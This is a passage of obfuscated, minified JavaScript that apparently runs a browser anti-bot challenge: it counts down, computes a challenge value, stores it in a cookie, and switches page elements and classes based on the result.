A+n},ouRxu:n(18272)+"=",ltGVI:function(A,n){return A(n)},zQIyP:n(8719),mXoIS:function(A,n,e,c){return A(n,e,c)},oMqKv:function(A,n){return A+n},NHame:function(A,n){return A<=n},nqMZy:function(A,n){return A>n},rbzTi:function(A,n,e){return A(n,e)}};d[n(19532)][n(9950)]=e[n(17426)],e[n(4832)](p,A)&&(e[n(10643)](minuscounter),p=e[n(1135)](A,Z)),e[n(14199)](counter,0)?e[n(20130)](requestAnimationFrame,rePaint):e[n(9290)](browserChallenge,apvtop,guid)[n(9171)]((A=>{const c=n,z={XCKIF:e[c(5085)],Pcfzi:e[c(16111)]};if(A){let A=e[c(10643)](gci);A[e[c(11067)]]=e[c(20130)](gco,e[c(13288)]),A[e[c(7148)]]=e[c(2018)](e[c(9487)](e[c(5626)](e[c(20130)](parseInt,e[c(20130)](gco,e[c(13288)])),4),3),10)[c(20375)](),document[c(5564)]=e[c(5626)](e[c(5626)](e[c(6344)],e[c(3172)](encodeURIComponent,JSON[c(20695)](A))),e[c(8885)]),e[c(9402)](pt,e[c(1135)](apvtop,"o"),A,guid)[c(9171)]((A=>{const n=c,z=e[n(16261)][n(14115)]("|");let u=0;for(;;){switch(z[u++]){case"0":P[n(13185)][n(3442)](e[n(6142)]);continue;case"1":T[n(19532)][n(9950)]=e[n(17426)];continue;case"2":P[n(19532)][n(9950)]=e[n(17127)];continue;case"3":P[n(6839)]=A[n(3159)];continue;case"4":x[n(13185)][n(3442)](e[n(14353)]);continue;case"5":x[n(13185)][n(13289)](e[n(16308)]);continue;case"6":b=!0;continue}break}}))[c(6499)]((()=>{const A=c;document[A(5564)]=z[A(1669)],document[A(5564)]=z[A(16533)]}))}else{const A=e[c(11554)][c(14115)]("|");let n=0;for(;;){switch(A[n++]){case"0":return;case"1":T[c(19532)][c(9950)]=e[c(17426)];continue;case"2":x[c(13185)][c(13289)](e[c(16308)]);continue;case"3":P[c(6839)]=e[c(10228)];continue;case"4":P[c(19532)][c(9950)]=e[c(17127)];continue}break}}}))}x[_0x2aecaa(15136)]=async function(A){const n=_0x2aecaa,e={UbCjt:n(11586)+n(9440),dbcgH:function(A,n){return A(n)}};scrollBtn=document[n(2225)+n(16727)][n(19311)],!O&&!b&&(O=!0,counter=15,x[n(13185)][n(3442)](e[n(1307)]),e[n(9442)](requestAnimationFrame,rePaint))},x[_0x2aecaa(13185)][_0x2aecaa(3442)](_0x2aecaa(11586)+_0x2aecaa(9440))}